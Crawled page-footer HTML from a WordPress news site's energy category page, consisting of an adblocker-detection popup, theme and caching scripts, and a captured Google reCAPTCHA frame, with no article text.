<style> #__vliadb83{ display: none; position: fixed; background: rgb(221, 221, 221); z-index: 9999999; opacity: 1; visibility: visible; top: 100px; right: 0px; left: 0px; max-width: 640px; margin-right: auto; margin-left: auto; box-shadow: rgba(0, 0, 0, 0.25) 0px 3px 5px 2px; font-family: Arial, Helvetica, sans-serif; } #__vliadb83 .__vliadb83-content{ padding: 30px 30px 15px; } #__vliadb83 #__vliadb83-cls{ display: inline-block; position: absolute; top: 15px; right: 15px; width: 30px; height: 30px; color: #bbb; font-size: 32px; font-weight: 700; line-height: 30px; text-align: center; cursor: pointer; -webkit-transition: 0.3s; transition: 0.3s; } #__vliadb83 #__vliadb83-cls:hover{color: #5f5e5e;} #__vliadb83-bg{ display: none; position: fixed; z-index: 999999; background: rgba(0, 0, 0, 0.8); top: 0px; left: 0px; width: 100%; height: 100%;} </style> <div id="__vliadb83"> <div class="__vliadb83-content"> <h1 style="margin-bottom: 15px; padding: 0 30px; color: #252b37; font-size: 28px; line-height: 1.25; text-align: center;">Adblocker detected! Please consider reading this notice.</h1> <p> We've detected that you are using AdBlock Plus or some other adblocking software which is preventing the page from fully loading. </p> <p>We need money to operate the site, and almost all of it comes from our online advertising.</p> <p> <strong>Please add NewsLive.com to your ad blocking whitelist , disable your adblocking software or subscribing to our premium service <a href="https://livenewspro.com/pricing" target="_blank">LiveNewsPro</a></strong> </p> </div> <a id="__vliadb83-cls">×</a> </div> <div id="__vliadb83-bg"></div> <script src="//cdn.jsdelivr.net/gh/vli-platform/adb-analytics@29f6e17/v1.0.min.js"></script> <script> (function () { (window.adblockDetector = window.adblockDetector || []).push(function () { window.adbDetector.init({ id: 'd8ca5d68326a5bcd43d9d7e6d44e6ccf', debug: true, cookieExpire: 0, found: function () { window.adbDetector.alert({ hiddenCloseButton: true, clickBackgroundToClose: false }); } }); }) }()); </script>

<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7" id="tdToTop-js"></script>

<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7" id="tdLogin-js"></script>

<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script>var td_res_context_registered_atts=[];</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/planetnews.com\/wp-admin\/admin-ajax.php","nonce":"e3b9c35388","url":"https:\/\/planetnews.com\/category\/energy","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://planetnews.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768890730 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UvnQ8RtW2r0Q1VV86K_u_g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768894047100');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>